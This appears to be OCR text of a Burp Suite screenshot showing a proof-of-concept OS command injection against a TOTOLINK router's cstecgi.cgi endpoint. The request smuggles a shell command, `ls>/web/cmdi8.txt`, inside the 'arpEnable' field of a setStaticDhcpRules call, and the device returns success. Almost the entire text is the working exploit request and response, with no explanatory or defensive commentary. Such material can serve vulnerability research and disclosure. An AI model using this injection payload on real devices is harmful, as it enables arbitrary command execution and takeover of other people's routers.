 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=
C86034DE71B6FBEB HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 84
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/staticdhcp.html?t
oken=C86034DE71B6FBEB
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
6
12 Connection: close
13
14 {
"arpEnable":"1`ls>/web/cmdi8.txt`",
"addEffect":"3",
"topicurl":"setStaticDhcpRules"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 21:52:07 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"15",
"reserv":"reserv"
}
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 329 bytes | 98 millis